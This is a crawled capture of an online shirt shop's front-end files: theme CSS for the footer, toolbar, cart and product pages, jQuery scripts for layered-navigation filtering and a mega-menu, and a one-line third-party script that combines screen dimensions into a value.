.footer-bottom .footer-copyright {
    float: left;
    color: #666;
    font-size: 14px;
    background: none;
    text-transform: capitalize;
    font-weight: 400;
    text-align: left;
    padding: 5px 0;
}
.footer-bottom .footer-copyright a {
    color: #3498db;
}
.footer-bottom .footer-copyright a:hover {
    text-decoration: underline;
}
.footer-bottom .link-footer-bottom {
    float: right;
    padding: 5px 0;
}
.footer-bottom .link-footer-bottom li {
    display: inline-block;
    vertical-align: top;
    margin-right: 30px;
}
.footer-bottom .link-footer-bottom li:last-child {
    margin-right:0;
}
.footer-bottom .link-footer-bottom li a {
    text-transform: uppercase;
    color: #666;
}
.footer-bottom .link-footer-bottom li a:hover {
    color: #f98903;
}
#back-top i{
    font-size: 18px;
}
#back-top:hover{
    background: #f98903;
}
#back-top{
    position: fixed;
    bottom: 100px;
    right: 30px;
    background: rgba(35, 47, 62, 0.7);
    width: 40px;
    height: 40px;
    line-height: 40px;
    border-radius: 3px;
    color: #fff;
    display: none;
    text-align: center;
    cursor: pointer;
    z-index: 100;
    box-shadow: 0px 0px 1px 1px rgba(255,255,255,.1);
}
/* breadcrumb */
.common-home .breadcrumbs {
    display: none;
}
.breadcrumbs {
    margin-bottom: 40px;
    margin-top: 20px;
}
.breadcrumb{
    margin: 0;
    background: #fff;
    border: 1px solid #ededed;
    padding: 19px 20px;
    text-transform: capitalize;
}
.breadcrumb li:before {
    margin: 0 7px;
}
.breadcrumb li a:hover,
.breadcrumb li:last-child a{
    color: #3498db;
}
.breadcrumb li a{
    color: #707070;
}
/* toolbar */
#compare-total {
    line-height: 28px;
    padding: 0;
    display: inline-block;
    vertical-align: top;
    margin-bottom: 32px;
}
.toolbar-products {
    margin-bottom: 20px;
    border-radius: 0;
    display: inline-block;
    vertical-align: top;
    width: 100%;
    text-align: center;
    background: #fff;
    border: 1px solid #ededed;
    padding: 5px;
    /*padding: 5px 20px;*/
}
.toolbar-products.toolbar-bottom {
    margin-bottom:0;
    margin-top: 30px;
}
.toolbar-products .modes {
    display:inline-block;
    vertical-align: top;
    padding: 7px 0;
}
.toolbar-products .toolbar-amount {
    line-height: 28px;
    padding: 0;
    color: #666666;
    display: inline-block;
    vertical-align: top;
    padding: 8px 0;
}

.modes button {
    width: 30px;
    height: 30px;
    color: #fff;
    background: #2c2c2c;
    padding: 0;
    margin: 0 5px 0 0 !important;
    font-size: 0;
    display: inline-block;
    font-weight: 400;
    vertical-align: top;
    border: none;
    border-radius: 2px !important;
    box-shadow: none !important;
    -webkit-box-shadow: none !important;
}
#grid-view i,#list-view i {
    font-size: 18px;
}

#grid-view.selected,#list-view.selected,#grid-view:hover,#list-view:hover{
    background: #3498db;
    color: #fff;
}

.toolbar-products .sorter {
    margin-left: 30px;
    display: inline-block;
    vertical-align: top;
    padding: 5px 0;
}
.toolbar-products .limiter {
    display: inline-block;
    vertical-align: top;
    padding: 5px 0;
}
.toolbar-products .sorter label,.toolbar-products .limiter label {
    display:inline-block;
    vertical-align: top;
    line-height: 28px;
    padding: 3px 0;
    margin: 0 5px 0 0;
    color: #666666;
    font-size: 15px;
}
.toolbar-products .sorter select, .toolbar-products .limiter select {
    padding: 0 10px;
    height: 34px;
    min-width: 60px;
    font-size: 14px;
    color: #2c2c2c;
    border-radius: 0;
    display: inline-block;
    vertical-align: top;
    width: auto;
    border: 1px solid #ededed;
}
.toolbar-products .pages {
    display:inline-block;
    vertical-align: top;
    padding: 2px 0;
}
.toolbar-products .pages ul {
    margin: 0;
    border-radius:0;
}
.toolbar-products .pages ul li {
    display: inline-block;
    vertical-align: top;
    margin: 0 5px;
}
.toolbar-products .pages ul li a {
    color: #2c2c2c;
    font-size: 15px;
    font-weight: 400;
    padding: 0 4px;
    width: 40px;
    border-radius: 2px;
    height: 40px;
    border: 1px solid #ededed;
    line-height: 38px;
    text-align: center;
    background: #fff;
}
.toolbar-products .pages ul li span {
    color: #fff;
    background: #3498db;
    font-size: 14px;
    border: none;
    padding: 0 4px;
    width: 40px;
    height: 40px;
    border-radius: 2px !important;
    line-height: 40px;
}
.toolbar-products .pages ul li.active span,.toolbar-products .pages ul li:hover a {
    color: #fff;
    background: #3498db;
}
/* category */
.category-img {
    display: block;
    margin-bottom: 20px;
    overflow: hidden;
}
.category-img img {
    border: none;
}
.custom-products {
    border-right: 0;
    border-bottom: 0;
    display: inline-block;
    vertical-align:top;
    width: 100%;
    background: #fff;
    border: 1px solid #ededed;
    padding: 20px;
    padding-bottom: 0;
}
.custom-products .product-grid {
}
.custom-products .product-grid {
}
.title-category h2 {
    display: block;
    text-transform: uppercase;
    font-size: 30px;
    letter-spacing: 6px;
    font-weight: 400;
    color: #fff;
    margin: 0;
    background: url(../image/bkg_category.jpg) bottom no-repeat;
    text-align:center;
    padding: 45px 0;
    display: none;
}
.category-name {
    font-size: 24px;
    text-transform: uppercase;
    font-weight: 600;
    margin: 0;
}
.product-grid .product-des {
    display: none;
}
.product-grid .item {
    margin-bottom: 35px;
}
.product-list {margin-bottom: 20px;}
.product-list .col-image, .product-list .col-des {
    /* padding: 0; */
}
.product-list .caption {
    text-align: left;
}
.product-list .product-name {
    margin-bottom: 14px;
}
.product-list .product-name a {font-size: 18px;font-weight: 400;}
.product-list .item-inner .price-box {
}
.product-list .price-box .price {
    font-size: 24px;
}
.product-list .price-box p.old-price .price {
    font-size: 20px;
}
.product-list .add-to-links {
}
.product-list .add-to-links a {
}
.product-list .add-to-links a em {
    font-style: normal;
}
.product-list .add-to-links a:before {
}
.product-list .add-to-links li {
}
.product-list .add-to-links li:last-child {
}
.product-list .product-des {
    line-height: 24px;
    padding: 15px 0;
    margin-top: 0;
}
.product-list .ratings {
    margin-top: 15px;
}
.product-list button.btn-cart {
    display: block;
    margin-bottom: 10px;
}
/* product detail */
.thumbnails {
    padding: 5px;
    border: 1px solid #ededed;
}
.thumbnail, .img-thumbnail {
    -webkit-box-shadow:none;
    box-shadow: none;
    padding:0;
    border-radius:0;
    border: none;
}
a.thumbnail:hover, a.thumbnail:focus, a.thumbnail.active {
    border-color: #ddd;
}
.zoomContainer {
    top: 0px !important;
    left: 15px !important;
    right: 0px;
    bottom: 0px;
    width: 100% !important;
}
.zoomContainer .zoomLens {
    width: 100px !important;
    height: 100px !important;
}
.zoomContainer .zoomWindowContainer .zoomWindow {
    margin-left: 15px;
    border-color: #f98903 !important;
}
.product-quickview .product-info-main .button-cart {
    min-width: auto;
}
.product-quickview .zoomContainer .zoomLens {
    display: none !important;
}
.product-quickview .thumbnails {
    pointer-events: none;
}
.image-additional-container {
    margin-top: 10px;
}
.image-additional-container .thumbnail{
    margin: 0;
    border: 1px solid #edecec;
}
.image-additional-container .thumbnail:hover,.image-additional-container .thumbnail.active2 {
    border-color: #f98903;
}


.owl-style3 .owl-carousel.owl-theme .owl-nav div {
    box-shadow: none;
    -webkit-box-shadow: none;
    width: 30px;
    border-radius: 0;
    background:none;
}

.owl-style3 .owl-carousel.owl-theme .owl-nav div:hover:before {
    color: #3498db;
}
.owl-style3 .owl-carousel.owl-theme .owl-nav div:before {
    font-size: 32px;
}

#product-product .column-main {
    background: #fff;
    display: inline-block;
    vertical-align: top;
    width: 100%;
    padding: 20px;
    border: 1px solid #ededed;
}
.product-info-main .product-name {
    font-size: 24px;
    font-weight: 500;
    color: #666666;
    text-transform: capitalize;
    margin: 8px 0 22px 0;
}
.product-info-main .price-box {
    display:block;
    margin-top: 15px;
}
.product-info-main .price-box .price {
    font-size: 30px;
}
.product-info-main .price-box p.old-price .price {
    font-size: 26px;
}
.product-info-main .short-des {
    line-height: 24px;
    padding: 28px 0;
    margin: 0;
}

#input-quantity2, #minus2, #plus2,
#input-quantity, #minus, #plus {
    height: 48px;
    box-shadow: none;
    font-weight: 400;
    text-align: center;
    width: 25px;
    font-size: 15px;
    border-radius: 0px;
    border: 1px solid #ededed;
    padding: 0;
    color: #666;
    float: left;
    background: #fff;
}
#input-quantity2,
#input-quantity {
    width: 92px;
    min-width: auto;
    border-left: 0;
    border-right: 0;
}
.product-info-main .form-group {
    display:inline-block;
    vertical-align: top;
    width: 100%;
}
label[for='input-quantity']{
    line-height: 32px;
    padding: 8px 0;
    margin-right: 30px;
    margin-bottom: 0;
    color: #2c2c2c;
    font-size: 14px;
    text-transform: capitalize;
    font-weight: 500;
    float: left;
}

.product-info-main .button-cart{
    margin-top: 40px;
    margin-bottom: 20px;
    color: #fff;
    padding: 0 15px;
    border: 1px solid #3498db;
    background: #3498db;
    line-height: 46px;
    font-weight: 400;
    text-transform: capitalize;
    float: left;
    clear: left;
    margin-right: 10px;
}
.product-info-main .button-cart:before {
    content:"\f110";
    font-size: 21px;
    font-family: "Ionicons";
    line-height: 1;
    vertical-align: middle;
    margin-right: 7px;
}
.product-info-main .button-cart:hover {
    background: #f98903;
    color: #fff;
    border-color: #f98903;
}


.product-info-main button.btn-compare,
.product-info-main button.btn-wishlist {
    line-height: 46px;
    width: 48px;
    height: 48px;
    padding: 0;
    float: left;
    margin-top: 40px;
    margin-right: 10px;
}
.product-info-main button.btn-compare:before,
.product-info-main button.btn-wishlist:before {
    font-size: 21px;
}

#product2.has-option,
#product.has-option{
    max-height: 300px;
    overflow: auto;
    border: 1px solid #e1e1e1;
    padding: 20px;
}
#product + div{
    margin: 20px 0;
}
.quantity-box {float: left;}
.product-info-main label[for='input-quantity'], .product-info-main .quantity-box {
    margin-top: 5px;
}
.product-info-main .box-options {
    padding: 5px 0 0;
}
.product-info-main ul.list-unstyled {

}
.product-info-main ul.list-unstyled li {
    display: block;
    line-height: 24px;
}
.product-info-main ul.list-unstyled li span,.product-info-main ul.list-unstyled li a {
    color: #94c341;
    font-weight: 500;
}
.product-info-main ul.list-unstyled li a:hover {
    text-decoration: underline;
}

.product-info-detailed {
    margin-top: 45px;
}
.product-info-detailed .nav-tabs {
    border: 0;
    text-align: left;
}
.product-info-detailed .nav-tabs li {
    margin-bottom: 0;
    position: relative;
    margin-right: 10px;
    float: none;
    display: inline-block;
    vertical-align: top;
}

.product-info-detailed .nav-tabs li.active:after,.product-info-detailed .nav-tabs li:hover:after {
    width: 100%;
}
.product-info-detailed .nav-tabs li:last-child {
    margin-right:0;
}
.product-info-detailed .nav-tabs li a {
    font-size: 18px;
    color: #666;
    text-transform: uppercase;
    font-weight: 600;
    border-radius: 0;
    border: none !important;
    padding: 12px 25px;
    background: none;
    display: inline-block;
    position: relative;
    vertical-align: top;
}
.product-info-detailed .nav-tabs li a:hover,.product-info-detailed .nav-tabs li.active a {
    color: #fff;
    background: #f98903;
}
.product-info-detailed .nav-tabs li a:hover:after,.product-info-detailed .nav-tabs li.active a:after {
    opacity: 1;
}

.product-info-detailed .tab-content {
    line-height: 24px;
    padding: 35px 20px;
    background: #fff;
    border: 1px solid #ededed;
}
#tab-description p {
    margin:0;
}
.bootstrap-datetimepicker-widget a[data-action]{
    padding: 0 !important;
}
.bootstrap-datetimepicker-widget td span:hover{
    background: none !important;
}
.bootstrap-datetimepicker-widget td span{
    height: 40px !important;
    line-height: 40px !important;
    margin: 0px !important;
}
.alert.alert-success{
    text-align: center;
    font-size: 14px;
    margin: 0;
}
.account-login .well{
    background: none;
    box-shadow: none;
}
#map-canvas{
    min-height: 400px;
    margin: 20px 0;
}
.information-contact form .required{
    margin-bottom: 20px;
}
.bootstrap-datetimepicker-widget a[data-action] {
    border: none;
    height: auto;
}




#content{
    min-height: 300px;
}

.btn-quickview span{
}
.btn-quickview i {font-size: 16px;}
#cart .dropdown-menu {
    margin: 0;
    padding: 15px 20px 30px 20px !important;
    width: 350px;
    right: -15px;
    list-style: none none;
    border: 0;
    background: #fff;
    margin-top: 11px;
    box-sizing: border-box;
    top: 100%;
    -webkit-box-shadow: 0 0 6px 1px rgba(0,0,0,0.15);
    box-shadow: 0 0 6px 1px rgba(0,0,0,0.15);
}
#cart .dropdown-menu:after,#cart .dropdown-menu:before {
    border-bottom-style: solid;
    content: '';
    display: block;
    height: 0;
    position: absolute;
    width: 0;
}
#cart .dropdown-menu:before {
    border: 7px solid;
    border-color: transparent transparent #fff transparent;
    z-index: 99;
    right: 26px;
    top: -12px;
    opacity: 0;
}
#cart .dropdown-menu:after {
    border: 8px solid;
    border-color: transparent transparent #fff transparent;
    z-index: 98;
    right: 25px;
    top: -15px;
}
#cart .cart-close {
    position: absolute;
    top: 20px;
    right: 0;
    font-weight: 400;
}
#cart .cart-empty {
    padding-top: 15px;
}
#cart .dropdown-menu p{
    margin: 0;
}
#cart .dropdown-menu > li:first-child .table > tbody > tr > td{
    border: 0;
}
#cart .dropdown-menu > li:first-child .table > tbody > tr {
    border-bottom: 1px solid #ebebeb;
    padding-bottom: 20px;
    padding-top: 20px;
    position: relative;
    display: block;
}
#cart .table > tbody > tr > td{
    border: none;
    padding: 0;
}
#cart .cart-close button{
    background: none;
    color: #292929;
    border: none;
    box-shadow: none;
    -webkit-box-shadow: none;
    width: 21px;
    height: 21px;
    background: #eaeaea;
    border-radius: 100%;
}
#cart .cart-close button:hover {
    background: #3498db;
    color: #fff;
}

#cart .cart-quantity{
    color: #bfbfbf;
    line-height: 20px;
    display: block;
    padding: 5px 0;
    font-size: 14px;
}
#cart .cart-price {
    font-weight: 600;
    color: #3498db;
    padding-top: 2px;
    font-size: 20px;
    display: block;
}
#cart .cart-name {
    line-height: 18px;
    display: block;
    font-size: 14px;
}
#cart .cart-name:hover {
    color: #f98903;
}
#cart .cart-button{
}
#cart p.cart-button a:last-child{
    margin: 0;
    float: right;
}
#cart p.cart-button a{
    border: none;
    background: #292929;
    color: #fff;
    line-height: 40px;
    text-align: center;
    padding: 0 40px;
    text-transform: capitalize;
    font-size: 14px;
    margin-bottom: 15px;
    border-radius: 4px;
    font-weight: 400;
    float: left;
}
#cart p.cart-button a strong {
    font-weight: 400;
}
#cart p.cart-button a:hover{
    color: #fff;
    background: #f98903;
    border-color: #f98903;
}
#cart p.cart-button a:hover i{
    color: #fff;
}
#cart p.cart-button a i{
    padding-left: 5px;
    font-size: 10px;
    display: none;
}
#cart .dropdown-menu .info-item{
    padding-left: 10px;
}
#cart .dropdown-menu .has-scroll{
    max-height: 300px;
    overflow: auto;
    padding: 0 20px;
    margin: 0 -20px;
}
/*
 *  STYLE 6
 */

#cart .dropdown-menu .has-scroll::-webkit-scrollbar-track
{

    background-color: #fff;
}

#cart .dropdown-menu .has-scroll::-webkit-scrollbar
{
    width: 5px;
    background-color: #fff;
}

#cart .dropdown-menu .has-scroll::-webkit-scrollbar-thumb
{
    background-color: #ccc;
    background-image: -webkit-linear-gradient(45deg,
    rgba(255, 255, 255, .2) 25%,
    transparent 25%,
    transparent 50%,
    rgba(255, 255, 255, .2) 50%,
    rgba(255, 255, 255, .2) 75%,
    transparent 75%,
    transparent)
}



#cart .dropdown-menu tr td strong{
    color: #2c2c2c;
    font-weight: 600;
    float: left;
    padding: 2px 0;
    font-size: 18px;
    text-transform: capitalize;
}
#cart .dropdown-menu tr td:last-child{
    color: #3498db;
    font-weight: 600;
    font-size: 18px;
}

/* responsive */
@media(min-width: 992px) and (max-width: 1199px) {
    #cart-total .mycart {
        display: none;
    }
}
@media(max-width: 1199px){
    .newsletter-group {
        text-align: center;
    }
    #dialog-normal .newletter-title,#dialog-normal .newleter-content {
        float: none;
        display: block;
        text-align: center;
    }
    .follow {
        float: none;
        display: inline-block;
        vertical-align: top;
    }

    #wishlist-total, #link-compare {
        margin-right: 15px;
        padding-right: 15px;
    }
    #wishlist-total:after, #link-compare:after {
        height: 20px;
    }

    .col-search {
        padding-right: 225px;
        padding-left: 250px;
    }
    #search-by-category .search-container .categories-container .hover-cate p {
        padding: 0 15px;
        font-size: 13px;
    }
    #search-by-category .search-container .categories-container .hover-cate p i {
        margin-left: 14px;
    }

    .thumb-module3.module-nav2  .owl-carousel.owl-theme .owl-nav
    {
        top: -206px;
    }
}

@media(max-width: 991px){
    .col-order {
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
    }
    .col-order #content {
        -ms-flex-order: 1;
        -webkit-order: 1;
        order: 1;
        float: none;

    }
    .col-order #column-left {
        -ms-flex-order: 2;
        -webkit-order: 2;
        order: 2;
        float: none;

    }
    #column-left,#column-right {
        margin-top: 30px;
    }
    #top {
        text-align: center;
    }

    .logo-container {
        float: none;
        display: block;
        text-align: center;
    }
    .col-search {
        position: static;
        padding: 0;
        -moz-transform:  translateY(0);
        -webkit-transform: translateY(0);
        -o-transform: translateY(0);
        -ms-transform: translateY(0);
        transform: translateY(0);
    }

    .col-search .box-cart {
        position: static;
        display: block;
        text-align: center;
        margin: 15px 0;
        -moz-transform:  translateY(0);
        -webkit-transform: translateY(0);
        -o-transform: translateY(0);
        -ms-transform: translateY(0);
        transform: translateY(0);
    }
    .static-top-volga1 {
        margin: 0 -10px;
    }
    .static-top-volga1 .col {
        width: 33.3333333333%;
        float: left;
        padding: 0 10px;
    }
    .thumb-module3.module-nav2  .owl-carousel.owl-theme .owl-nav {
        top: -289px;
    }
    .footer-bottom .link-footer-bottom  {
        float: none;
        margin-top:	10px;
        display: block;
        text-align: center;

    }
    .footer-bottom .footer-copyright {
        float: none;
        display: block;
        text-align: center;
        max-width: none;
        line-height: 1.2;
    }
    #search-by-category .search-container #text-search {
        padding-left: 30px;
    }
    .newletter-popup,
    .b-modal{
        display: none !important;
    }
    .zoomContainer,
    .vermagemenu-container,
    #search-by-category .search-container .categories-container{
        display: none !important;
    }
}

@media(min-width: 768px) {
    .toolbar-products .modes {
        float: left;
        margin-right: 20px;
    }
    .toolbar-products .sorter,.toolbar-products .limiter ,.toolbar-products .pages {
        float: right;
    }

    .toolbar-products .toolbar-amount {
        float: left;
    }
}
@media(max-width: 767px){

    .link-compare {
        text-align: center;
    }
    #top .box-left {
        width: 100%;
        border-bottom: 1px solid rgba(255,255,255,0.2);
    }
    #top .box-right {
        float: none;
        display: inline-block;
        vertical-align: top;
    }
    .logo-container {
        float: none;
        display: block;
        text-align: center;
    }
    .module-title {
        padding-right: 0;
    }
    #dialog-normal .newleter-content {
        margin-left:0;
        display: block;
        width: 100%;
    }
    #subscribe-normal {
        width: 100%;
    }
    .is-countdown {
        float: none;
        padding: 15px 0;
    }
    .ma-corporate-about .col {
        width: 100%;
        text-align: center;
        padding: 0 5px;
    }
    .owl-buttons{
        display: none !important;
    }
}
@media(max-width: 640px){

}
@media (max-width: 639px) and (min-width: 480px) {
    .countdown-section .time-info {
        width: 40px;
    }
}
@media(max-width: 567px){
    .product-info-detailed .nav-tabs li {
        float: none;
        display: block;
        border-bottom: 1px solid #ebebeb;
    }
    .product-info-detailed .nav-tabs li:last-child {
        border-bottom:0;
    }
}

@media(max-width: 479px){
    #cart p.cart-button a:first-child {
        margin-bottom: 15px;
    }
    #cart p.cart-button a {
        float: none !important;
        display: block;
    }
    #cart .dropdown-menu {
        width: 250px;
        right: -30px;
    }
    #cart .dropdown-menu::before {
        right: 41px;
    }
    #cart .dropdown-menu::after {
        right: 40px;
    }

    #top .setting .btn-group .dropdown-menu {
        right: auto;
        left: 0;
    }
    .countdown-section .time-info .countdown-amount,
    .countdown-section .time-info .countdown-period {
        padding: 0 8px;
    }
    .thumb-module .col-image,.thumb-module .col-product {
        float:  none;
        width: 100%;
    }

    .static-top-volga1 {
        margin-left: 0;
        margin-right:0;
    }
    .static-top-volga1 .col {
        float: none;
        padding: 0;
        width: 100%;
    }
    #search-by-category .search-ajax {
        width: 100%;
    }
    .product-info-main .button-cart {
        line-height: 40px;
        margin-right: 5px;
        padding:0 10px;

    }
    .product-info-main button.btn-compare,.product-info-main button.btn-wishlist {
        line-height: 40px;
        width: 42px;
        height: 42px;
        margin-right: 5px;
    }
}

/*Fix products-grid */
@media (min-width: 1200px){
    .custom-products .product-grid.category:nth-child(3n+1),
    .custom-products .product-grid.four-items:nth-child(4n+1),
    .custom-products .product-grid.two-items:nth-child(2n+1)
    {  clear: left;}

}
@media (max-width: 1199px) and (min-width: 992px){
    .custom-products .product-grid.category:nth-child(3n+1),
    .custom-products .product-grid.four-items:nth-child(4n+1),
    .custom-products .product-grid.two-items:nth-child(2n+1)
    {clear: left;}

}

@media (max-width: 991px) and (min-width: 481px){
    .custom-products .product-grid:nth-child(2n+1) {clear: left;}

}

@media (max-width: 480px) and (min-width: 0px){
    .custom-products .product-grid:nth-child(1n+1) {clear: left;}
    .custom-products .product-grid{width: 100%;}

}

/*Fix products-no-slider */
@media (min-width: 768px) {
    .six_items:nth-child(6n+1),
    .four_items:nth-child(4n+1),
    .three_items:nth-child(3n+1),
    .two_items:nth-child(2n+1)
    {  clear: left;}
}
.item-inner .action-links button.btn-cart-out {
    line-height: 34px;
    background: #DDDDDD;
    border: 1px solid #DDDDDD;
    color: #fff;
    font-size: 12px;
    font-weight: 400;
    padding: 0 10px;
    text-transform: capitalize;
    float: left;
    margin: 5px;
    margin-left: 0;
    width: 100%;
    margin-top:6px;
}
.product-info-main .button-cart-out{
    margin-top: 40px;
    margin-bottom: 20px;
    color: #fff;
    padding: 0 15px;
    border: 1px solid #DDDDDD;
    background: #DDDDDD;
    line-height: 46px;
    font-weight: 400;
    text-transform: capitalize;
    float: left;
    clear: left;
    margin-right: 10px;
}

.product-info-main .button-cart-out {
    line-height: 40px;
    margin-right: 5px;
    padding:0 10px;
    width: 100%;
}
.alert-success a{
    color:#3498db;
}

.filter-attribute-container label {
    font-size: 18px;
    color: #2c2c2c;
    text-transform: uppercase;
    line-height: 24px;
    font-weight: 600;
    display: block;
    position: relative;
    margin-bottom: 15px;
}
.filter-attribute-container .list-group-item a.add-filter {
    line-height: 24px;
    text-transform: capitalize;
    font-weight: 400;
    display: block;
    position: relative;
    padding: 8px 0;
}

--- FILE ---
content_type: text/css
request_url: https://supercamisetas.net/catalog/view/theme/default/stylesheet/opentheme/oclayerednavigation/css/oclayerednavigation.css?time20190704
body_size: 305
content:
.layered-navigation-block { display: none; background-color : black; height : 100%; opacity : 0.35; position : fixed; top : 0; left: 0; width : 100%; z-index : 900; }
.ajax-loader { display: none; z-index: 1000; position: fixed; top: 50%; left: 50%; }
.layered-heading { font-weight:bolder; font-size: large; }
.layer-category .list-group-item { border: 0 !important;}
.layer-category .list-group a { display: block; overflow:hidden; height: 35px}
.filter-attribute-container { border-bottom: 1px solid #ccc; }
.filter-attribute-container label { padding: 10px 15px; border-bottom: 1px solid #e5e5e5; display: block; font-weight: bold; }
.filter-attribute-container:last-child { border-bottom: 0; }
.filter-attribute-container .remove-filter { position: absolute; right: 20px; top: 50%; margin-top: -7px; font-size: 0; width: 15px; height: 15px; padding: 0; background: url(../../../../image/remove-icon.png) no-repeat;   border: 0; }
.filter-attribute-container .remove-filter:hover { background: url(../../../../image/remove-icon.png) no-repeat; opacity: 0.5; border: 0; }
.filter-attribute-container .filter-clear-all { text-align: right; }
.filter-attribute-container .filter-clear-all .clear-filter { background: none; color: #23a1d1; }
.filter-attribute-container .filter-clear-all .clear-filter:hover { background: none; color: #2a6496; }
.filter-attribute-container .list-group-item { overflow: hidden; position: relative; }
.filter-attribute-container .list-group-item p {  margin: 0; }
.filter-attribute-container .list-group-item .filter-price .input-price {  width: 50px; margin: 0 10px 0 0; }
.filter-attribute-container .list-group-item .filter-price .input-price:hover { cursor: not-allowed; }
.filter-attribute-container .list-group-item .filter-price #slider-price { margin: 10px 5px; }
.filter-attribute-container .list-group-item .filter-price .slider-values { padding: 5px; text-align: center; }
.filter-attribute-container .list-group-item .filter-price .slider-values span { margin: 0 0 0 10px; }
.list-group .filter-attribute-container a { border: 0; }

--- FILE ---
content_type: application/javascript
request_url: https://supercamisetas.net/catalog/view/javascript/opentheme/oclayerednavigation/oclayerednavigation.js
body_size: 1016
content:
$(document).ready(function() {
    oclayerednavigationajax.productViewChange();
    oclayerednavigationajax.paginationChangeAction();
	oclayerednavigationajax.changePositionAttributes();
});

var oclayerednavigationajax = {

    /* Filter action */
    'filter' : function(filter_url) {
        var old_route = 'route=product/category';
        var new_route = 'route=extension/module/oclayerednavigation/category';
        if(filter_url.search(old_route) != -1) {
            filter_url = filter_url.replace(old_route, new_route);
        }

        if(filter_url.search(new_route) != -1) {
            $.ajax({
                url         : filter_url,
                type        : 'get',
                beforeSend  : function () {
                    $('.layered-navigation-block').show();
                    $('.ajax-loader').show();
                },
                success     : function(json) {
                    $('.filter-url').val(json['filter_action']);
                    $('.price-url').val(json['price_action']);
                    $('.custom-category').html(json['result_html']);
                    $('.layered').html(json['layered_html']);
                    oclayerednavigationajax.paginationChangeAction();
                    oclayerednavigationajax.productViewChange();
					oclayerednavigationajax.changePositionAttributes();
                    $('.layered-navigation-block').hide();
                    $('.ajax-loader').hide();
                }
            });
        }

    },
	/* change position filter-attributes */
    'changePositionAttributes' : function() {    
		var category = $('.filter-categories');
        var remove = $('.filter-attribute-remove-container');
		category.prependTo('.layered .list-group');
		remove.prependTo('.layered .list-group');
	},
	/*-------------------------------------*/
    /* Use again and update ajaxComplete from common.js */
    'productViewChange' : function() {
        
       // Product List
		$('#list-view').click(function() {
			$('.custom-products').removeClass('custom-products-row');
			$(this).addClass('selected');
			$('#grid-view').removeClass('selected');
			$('#content .product-grid > .clearfix').remove();

			//$('#content .product-layout').attr('class', 'product-layout product-list col-xs-12');
			$('#content .product-grid').attr('class', 'product-layout product-list clearfix');
			$('#content .product-list .col-image').addClass('col-sm-4 col-sms-4 col-smb-12');
			$('#content .product-list .col-des').addClass('col-sm-8 col-sms-8 col-smb-12');
			

			localStorage.setItem('display', 'list');
		});
		
		// Product Grid
		$('#grid-view').click(function() {
			$('.custom-products').addClass('custom-products-row');
			$(this).addClass('selected');
			$('#list-view').removeClass('selected');
			// What a shame bootstrap does not take into account dynamically loaded columns
			cols = $('#column-right, #column-left').length;

			if (cols == 2) {
				$('#content .product-layout').attr('class', 'product-layout product-grid grid-style col-md-6 col-sm-6 col-xs-6 two-items');
			} else if (cols == 1) {
				$('#content .product-layout').attr('class', 'product-layout product-grid grid-style col-md-4 col-sm-6 col-xs-6 three-items');
			} else {
				$('#content .product-layout').attr('class', 'product-layout product-grid grid-style col-md-3 col-sm-6 col-xs-6 four-items');
			}
			$('#content .product-grid .col-image').removeClass('col-sm-4 col-sms-4 col-smb-12');
			$('#content .product-grid .col-des').removeClass('col-sm-8 col-sms-8 col-smb-12');
			

			 localStorage.setItem('display', 'grid');
		});

        if (localStorage.getItem('display') == 'list') {
            $('#list-view').trigger('click');
            $('#list-view').addClass('active');
        } else {
            $('#grid-view').trigger('click');
            $('#grid-view').addClass('active');
        }
    },
    
    /* Modify pagination links */
    paginationChangeAction: function () {
        $('.custom-category .pagination a').each(function () {
            var href = $(this).attr('href');
            $(this).attr('onclick', 'oclayerednavigationajax.filter("'+ href +'")');
            $(this).attr('href', 'javascript:void(0);');
        });
    }

};

--- FILE ---
content_type: application/javascript
request_url: https://supercamisetas.net/catalog/view/javascript/opentheme/vermegamenu/ver_menu.js
body_size: 340
content:
$(document).ready(function(){$("#pt_vmegamenu #pt_ver_menu_link ul li").each(function(){var url=document.URL;$("#pt_ver_menu_link ul li a").removeClass("act");$('#pt_ver_menu_link ul li a[href="'+url+'"]').addClass('act');});$('#pt_vmegamenu .pt_ver_menu_no_child').hover(function(){$(this).addClass("active");},function(){$(this).removeClass("active");})
$('#pt_vmegamenu .pt_ver_menu').hover(function(){if($(this).attr("id")!="pt_ver_menu_link"){$(this).addClass("active");}},function(){$(this).removeClass("active");})
$('#pt_vmegamenu .pt_ver_menu').hover(function(){$(this).find('.popup').css('display','inline-block');var extraWidth=0
var wrapWidthPopup=$(this).find('.popup').outerWidth(true);var actualWidthPopup=$(this).find('.popup').width();extraWidth=wrapWidthPopup-actualWidthPopup;var widthblock1=$(this).find('.popup .block1').outerWidth(true);var widthblock2=$(this).find('.popup .block2').outerWidth(true);var new_width_popup=0;if(widthblock1&&!widthblock2){new_width_popup=widthblock1;}
if(!widthblock1&&widthblock2){new_width_popup=widthblock2;}
if(widthblock1&&widthblock2){new_width_popup=widthblock1;}
var new_outer_width_popup=new_width_popup+extraWidth;var wraper=$('#pt_vmegamenu .pt_custommenu');var wWraper=wraper.outerWidth();var posWraper=0;if(wraper.offset()!=null){posWraper=wraper.offset()}
var pos=$(this).offset();var xTop=pos.top-posWraper.top+CUSTOMMENU_POPUP_TOP_OFFSET;var xLeft=pos.left-posWraper.left;if((xLeft+new_outer_width_popup)>wWraper)xLeft=wWraper-new_outer_width_popup;$(this).find('.popup').css('top',xTop);$(this).find('.popup').css('left',xLeft);$(this).find('.popup').css('width',new_width_popup);$(this).find('.popup .block1').css('width',new_width_popup);$(this).find('.popup').css('display','none');if(CUSTOMMENU_POPUP_EFFECT==0)$(this).find('.popup').stop(true,true).slideDown('slow');if(CUSTOMMENU_POPUP_EFFECT==1)$(this).find('.popup').stop(true,true).fadeIn('slow');if(CUSTOMMENU_POPUP_EFFECT==2)$(this).find('.popup').stop(true,true).show('slow');},function(){if(CUSTOMMENU_POPUP_EFFECT==0)$(this).find('.popup').stop(true,true).slideUp();if(CUSTOMMENU_POPUP_EFFECT==1)$(this).find('.popup').stop(true,true).fadeOut('slow');if(CUSTOMMENU_POPUP_EFFECT==2)$(this).find('.popup').stop(true,true).hide('fast');});$('.more-ver-menu').click(function(){$('.more-wrap').hide();$('.over-menu').slideDown('slow');});$('.close-ver-menu').click(function(){$('.more-wrap').show();$('.over-menu').slideUp();});});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sslcode.5uu8.com/ip/ip_6647.js
body_size: 655
content:
var c=window.screen.height+window.screen.width+window.screen.colorDepth;
